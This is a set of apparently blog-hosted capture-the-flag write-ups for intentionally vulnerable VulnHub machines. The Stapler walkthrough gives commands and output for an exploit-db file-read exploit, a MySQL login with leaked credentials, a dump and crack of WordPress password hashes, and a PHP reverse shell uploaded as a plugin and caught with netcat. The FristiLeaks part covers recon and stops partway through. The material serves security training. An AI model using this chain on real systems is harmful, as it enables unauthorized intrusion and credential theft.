💻 I created a beginner friendly step-by-step walkthrough for Kioptrix Level 1.1. It is a rather popular boot2root ctf machine available on VulnHub.
👨💻 I setup the virtual machine and start hacking, making commentaries and showing every step from recon, port scan, exploitation, privilege escalation and becoming root~
👇 If the above interests you, check out the video below:
This is a write-up on the Gemini Inc: 1, a VulnHub machine designed to be vulnerable. This write-up aims to guide readers through the steps to identifying vulnerable services running on the server and ways of exploiting them to gain unauthorised privileged access to the server.
Disclaimer: this write-up is meant for security enthusiast to set up and hacks the machine locally, in a safe environment while still having fun and get to practice. VulnHub provides users with many vulnerable machines for practice, similar to the ones in the OSCP course lab (read about my OSCP journey).
Word of Advice
As always, my advice for you is that you dirty your hands with the setup and try to hack the machines first before reading through my write-up, that way, you will be able to maximise your learning and be able to enhance your thought process towards hacking and compromising a vulnerable machine.
Setting Up
Download the Virtual Machine (VM) from VulnHub (link)
Start the VM and select “I copied it” and it should start smoothly. Note that the machine was preconfigured to obtain an IP address automatically using DHCP so that is no additional configuration required.
Please note that for this write-up, I have explicitly switched my “Network Adaptor” options to “NAT”. You may choose to also do so or remain with the default settings (Bridge), it should not differ much in terms of the steps in the write-up.
This post is an addendum to my recent article on the Write-up for Stapler: 1. In the original post, I gained a low privilege shell using credentials which I obtained through SMB enumeration.
Remember I mentioned that I have not looked into port 3306 and 12380 yet and will look into them when I have some time? And I did — over the last weekend 🙂

Once again, the short intro: Stapler: 1 is a vulnerable machine created by g0tmi1k and downloadable for free on VulnHub. It is a very good practice machine if you are pursuing the OSCP certification. (read about my OSCP journey).
Enumeration on port 3306
The following was discovered through the initial nmap scan:
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
Let’s try to connect to the service using netcat:
nc 192.168.117.136 3306
S
5.7.12-0ubuntu1
-![j’&���IQ0!Xn^IWemysql_native_password
It looks weird though. Let’s leave it at where it is for now.

Enumeration on port 12380
This could potentially be one of the most interesting lead on the list since it is a custom HTTP server hosted on a non-common port.
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
This is pretty interesting. Since the website is currently still unfinished, it should have left some bad implementation somewhere.
Checked the page source, nothing interesting except for the message that mentioned the name of the HR person, Zoe:
<!– A message from the head of our HR department, Zoe, if you are looking at this, we want to hire you! –>
Since I already got all the potential usernames through SMB service, this piece of name is as useful, but definitely, note it down and move on.

The scan result is very useful. Now it is time to manually verify these sites:
/admin112233
/blogblog
/phpmyadmin
Note: we need to visit these websites via HTTPS protocol, or you will get redirected and will not be able to see the content 🙂
robots.txt is showing some interesting results! — https://192.168.117.136:12380/robots.txt

PhpMyAdmin login console is exposed! — https://192.168.117.136:12380/phpmyadmin/
So, apparently /admin112233 is meant to educate people and let them know about the possibility of being lured into a honeypot (such as this page) and get “hacked back” in return. Nice one! — https://192.168.117.136:12380/admin112233/

WordPress blog! This definitely the one which we saw earlier in the SMB share drive’s backup folder — https://192.168.117.136:12380/blogblog/
After checking out the blog posts and taking the hints, let’s run wpscan to check out the installed plugins:
Noticed anything strange? Yes, while there were 49 vulnerabilities identified in total, the output says “No plugins found”. How is that possible? The blog posts already stated that they have installed some new plugins!
Truth to be told, this is the ideal example of what it means when people tell you not to blindly rely on tools.
Let’s specifically run only the plugins enumeration function:
Use the following command to do a very thorough plugin scan – it may take some time — it took me around 12 minutes to finish the scan. But the result is worth the wait!
Now, we check whether there is any public exploit available on exploit-db.com
Great! Next, we copy the file to our local directory for analysis.
cp /usr/share/exploitdb/platforms/php/webapps/39646.py .
ls -l 39646.py
-rwxr-xr-x 1 root root 1772 May 14 22:58 39646.py
After a quick look at the exploit, it is clear that it will basically print the content of wp-config.php, which is the default configuration file of WordPress).
Not many modification were required, just insert the correct URL:
url = “https://192.168.117.136:12380/blogblog/” # insert url to wordpress
However, running the exploit would run into error:
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = ‘wp_’;
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define(‘WP_DEBUG’, false);
/* That’s all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined(‘ABSPATH’) )
define(‘ABSPATH’, dirname(__FILE__) . ‘/’);
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . ‘wp-settings.php’);
define(‘WP_HTTP_BLOCK_EXTERNAL’, true);
Now we have the credentials for MySQL!
mysql -uroot -pplbkac -h 192.168.117.136:12380
Warning: Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 48
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the current input statement.
mysql> show databases;
+——————–+
| Database |
+——————–+
| information_schema |
| loot |
| mysql |
| performance_schema |
| phpmyadmin |
| proof |
| sys |
| wordpress |
+——————–+
8 rows in set (0.01 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+———————–+
| Tables_in_wordpress |
+———————–+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_terms |
| wp_usermeta |
| wp_users |
+———————–+
11 rows in set (0.00 sec)


Check out the wp-users table:
Now we check the list of users stored in this table:
mysql> select user_login,user_pass from wp_users;
+————+————————————+
| user_login | user_pass |
+————+————————————+
| John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+————+————————————+
16 rows in set (0.00 sec)
mysql> exit
Bye
Great, now we have a list of password hashes! Next is to crack the password using john:
john –show hashes.txt
John:incorrect
Elly:ylle
barry:washere
heather:passphrase
garry:football
harry:monkey
scott:cookie
kathy:coolgirl
tim:thumb
ZOE:partyqueen
Pam:0520
11 password hashes cracked, 5 left
In this case, there is no need to wait for all the password hashes to be cracked because if you understand a WordPressapplication, usually the very first record in the user table is the admin account. In this case, the first record is John and we already have his password: incorrect
Using the following credentials, I was able to login to the WordPress application as an admin user:
username: john
password: incorrect
Next, go to Plugins and upload a Web Shell, such as the very famous Pentestmonkey’s PHP reverse shell which is also available on your Kali Linux machine by default at /usr/share/webshells/php/php-reverse-shell.php
Modify the ip and port parameters on line 49 and 50 and you are good to go.
Save it as reverse.php and upload it as a new Plugin.
Now, set up a netcat listener on the local port 4444 to catch the reverse shell from the Stapler machine.
nc -nlvp 4444
listening on [any] 4444 …
Now, visit https://192.168.117.136:12380/blogblog/wp-content/uploads/reverse.php to trigger the reverse shell connection.
Observe the changes below on your host machine:
nc -lvnp 4444
listening on [any] 443 …
connect to [192.168.117.149] from (UNKNOWN) [192.168.117.136] 36962
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux 16:08:13 up 1 day, 1:59, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)/bin/sh: 0: can’t access tty; job control turned off
$ pwd
/
$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux

With this, we have successfully gained entry using an alternative path of gaining low privilege shell through exploiting a vulnerable WordPress plugin to obtain its configuration file, obtained the SQL credentials to dump user password hashes, gain access to WordPress admin user account and uploaded a reverse shell.
I hope you enjoyed reading this write-up.
If you like this post, please check out my other similar write-ups as well:
To celebrate the end of 2017, I have decided to do a write-up on a VulnHub virtual machine (VM) like what I did for the Writeup for the Kioptrix series.
It has proved to be an effective exercise because apart from improving my writing and explanation skills, I also get to refresh the technical skills and techniques which I learnt previously while studying for my OSCP certification exams. Do read my OSCP/PWK course review if you are intending to take your OSCP certification exams in 2018!
Practice makes perfect
As mentioned previously during my very first VulnHub write-up, the VMs on VulnHub were designed to be vulnerable, specifically created for security researchers or any security enthusiasts to conduct security testing on them. It is a good way to test your technical skills from identifying vulnerabilities when you encounter one, to crafting your own exploits or getting publicly available Proof of Concept (POC) to work.
Setting up

In this write-up, we will be working on the FristiLeaks v1.3. Before we get started, let’s manually modify the VM’s MAC address to 08:00:27:A5:A6:76 as per instructed by the author.
Instructions for VMware Workstation users to modify MAC Address
Written instructions for VMware Workstation users:
Import the OVA
Click on Edit virtual machine settings
Under Hardware tab, click on Network Adapter
On the right section of the window, click on Advanced
In the pop-out window, insert the MAC address which the VM creator has instructed.
That’s it, now you can launch the VM.
FristiLeaks v1.3
Please note that for the sake of writing this article, I have changed my VM’s Network Adapter settings to NAT instead of the default “Bridged“, but there should be no difference for you to keep up with the write-up.
Host discovery

netdiscover -r 192.168.117.0/24
Looks like our target has been found to be hosted on 192.168.117.135. Do you find the MAC address familiar in some ways?

nmap -sS -Pn -T4 -p- 192.168.117.135

Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-16 22:59 +08
Nmap scan report for 192.168.117.135
Host is up (0.00038s latency).
Not shown: 65534 filtered ports
PORT   STATE SERVICE
80/tcp open  http
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
Enumeration – port 80

Interesting, there is only 1 open port. Let’s scan the port 80 specifically using scripts:
nmap -A -O -p80 192.168.117.135

Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-16 23:21 +08
Nmap scan report for 192.168.117.135
Host is up (0.00029s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
| http-methods:
|_  Potentially risky methods: TRACE
| http-robots.txt: 3 disallowed entries
|_/cola /sisi /beer
|_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
<REDACTED>
Now let’s manually check the web server running on port 80:
For the sake of clarity, you may also want to verify the robots.txt disallowed entries that were identified by nmap. But trust me, nmap’s script is pretty accurate. 🙂

At this point, my thought was — if this is the entry to gain access to the system, then this machine might be a little too simple. It cannot be so simple.
As expected!! All the 3 entries have brought us to the above meme.
Since all the 3 entries were deadends, let’s run our directory buster.
dirb http://192.168.117.135
<REDACTED>
---- Scanning URL: http://192.168.117.135/ ----
+ http://192.168.117.135/cgi-bin/ (CODE:403|SIZE:210)
==> DIRECTORY: http://192.168.117.135/images/
+ http://192.168.117.135/index.html (CODE:200|SIZE:703)
+ http://192.168.117.135/robots.txt (CODE:200|SIZE:62)

---- Entering directory: http://192.168.117.135/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
Nothing interesting found except for the directory listing of images:
Only 2 images. Now, on second thoughts, the pink colour keep-calm image seems to be a hint, since it says,
KEEP CALM AND DRINK FRISTI

There were pages for Cola, Sisi and Beer. What about Fristi, since it is also a form of drinking beverage?

Let’s visit http://192.168.117.135/fristi/

Wow. Just, wow. It’s actually there. There is this hidden admin portal with a very badly designed login form which has auto-complete feature being enabled in both input fields. (yeah, including the password).
And there is this guy in the image that is going “Ha Ha” …
We found something! BUT it looks like kind of a dead-end… at least for now.

Since there is nothing else here, let’s go back and view the page source of the login page.
As my colleague, Sven, has always told me when we are working on a project — always view the page source, never trust the rendered output.
It’s very well said, as I have found several vulnerabilities on web applications that messed up because some developers did not expect their users to either view the page source on their web browser (e.g. Firefox users can right-click, view page source) or view the HTTP responses directly on a HTTP proxy server.
Back to the write-up — indeed, the page source has several interesting stuff. For example, the meta description content is hilarious:
super leet password login-test page. We use base64 encoding for images so they are inline in the HTML. I read somewhere on the web, that thats a good way to do it.
Also, the TODO comments are very interesting as well:
There are two things that I can infer from reading this TODO list: There are two things that I could infer from reading this TODO list:
“eezeepz” is the name of the developer who created this application.
He is the type who write notes within the application. Assuming he uses “eezeepz” as his username, what could the password be?

Going further down the page source, we can see that there is another chunk of base64 encoded content that was commented.
Well, what could it be? 🙂
To decode the base64 encoded content, I used nano to make the content into a single line. It can be any other tools that you like – I need it to be a single line so I can conveniently use my terminal to run a command to decode it.
